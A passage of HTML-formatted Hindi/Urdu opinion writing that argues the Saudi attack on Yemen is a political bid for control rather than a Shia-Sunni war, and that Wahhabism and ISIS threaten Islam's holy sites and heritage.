<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;&#2306;न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पहल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कह&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अहम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वजह</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अम&#2375;र&#2367;क&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2306;ट&#2381;र&#2379;ल</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2366;ल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;&#2305;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कहत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span>
"Arabism" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2367;फ&#2366;ज़त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ख&#2367;ल&#2366;फ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span> "Arabism" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2366;ल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2367;ए</span>??<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आओ</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;ख&#2379;</span>! <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अहम</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सम&#2381;म&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2375;ब&#2366;क</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़ब&#2366;न</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अगर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2380;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>?&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इ&#2306;ड&#2379;न&#2375;श&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;ल&#2366;म</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2367;सन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पह&#2369;च&#2366;य&#2366;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;म&#2375;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;स&#2366;फ&#2367;र&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तहज़&#2368;ब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">य&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> Arabism <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;षण</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;षण</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन&#2381;ह&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2369;नन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़र&#2370;रत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2306;</span>&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आज</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2366;मन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रखन&#2366;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सबस&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़&#2381;य&#2366;द&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर&#2375;श&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2369;छ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2379;ग</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>
"<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">फ&#2367;रक&#2366;व&#2366;र&#2366;न&#2366;</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2369;ख</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अरब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2375;ख</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2375;</span> "<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2367;य&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2369;न&#2381;न&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2306;ग</span>" <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;म</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2369;क&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> - <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2367;य&#2366;स&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हमल&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2369;छ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नह&#2368;&#2306;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इसक&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अल&#2366;व&#2366;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हरम&#2376;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">शर&#2368;फ&#2376;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2367;फ&#2366;ज़त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रह&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन&#2381;ह&#2375;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2380;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2369;कस&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पह&#2369;चन&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यमन&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;ई</span>? <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2367;लक&#2369;ल</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मनघडत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ब&#2366;त&#2375;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span>&nbsp;&nbsp; <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ल&#2375;क&#2367;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2366;&#2305;</span>! <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हरम&#2376;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">शर&#2368;फ&#2376;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2369;छ</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ग&#2367;र&#2379;ह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2369;क&#2381;स&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़र&#2370;र</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पह&#2369;चन&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> ISIS <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उनक&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नजर&#2367;य&#2366;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह&#2366;ब&#2367;यत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हरम&#2376;न</span><span style="mso-spacerun: yes;">&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">शर&#2368;फ&#2376;न</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सबस&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज़&#2381;य&#2366;द&#2366;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">खतर&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">यह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">र&#2367;य&#2366;सत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह&#2366;ब&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">द&#2379;स&#2381;त</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2379;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;ल&#2366;म&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;र&#2366;सत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बरब&#2366;द</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इच&#2381;छ&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">रखत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">नब&#2368;</span>
(<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स</span>) <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मक़बर&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उन</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">असह&#2366;ब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;श&#2366;न&#2367;य&#2379;&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;ट&#2366;न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2376;&#2404;</span> <br /></li>
<li>&nbsp;<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;स&#2381;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">भ&#2366;रत</span>
(<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">अब</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2366;क&#2367;स&#2381;त&#2366;न</span>
) <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">वह&#2366;ब&#2367;यत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आल&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2366;प&#2366;क</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">प&#2381;ल&#2366;न</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span>,
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ज&#2367;सम&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;ल&#2366;म&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;र&#2366;सत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">ह&#2369;ज़&#2370;र</span>
(<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स</span>) <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मक़बर&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2379;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">त&#2379;ड़न&#2366;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">च&#2366;हत&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">थ&#2375;</span>, <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">उसक&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2369;ख&#2366;ल&#2367;फत</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"> <br /></span></li>
<li><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2369;न&#2381;न&#2367;य&#2379;&#2306;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">श&#2367;य&#2366;ओ&#2306;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">म&#2367;ल</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">मनस&#2370;ब&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">आपत&#2381;त&#2367;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">जत&#2366;ई</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">और</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">हम&#2366;र&#2375;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">इस&#2381;ल&#2366;म&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">व&#2367;र&#2366;सत</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बह&#2379;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">स&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">न&#2367;श&#2366;न&#2367;य&#2366;&#2305;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">बरब&#2366;द</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">करन&#2375;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">पर</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सऊद&#2368;</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सरक&#2366;र</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">क&#2368;</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">सख&#2381;त</span>
<span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">तम&#2381;ब&#2368;ह</span> <span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;">कर&#2368;&#2404;&nbsp; </span><span style="font-family: &quot;Mangal&quot;,&quot;serif&quot;;"><br /></span></li>
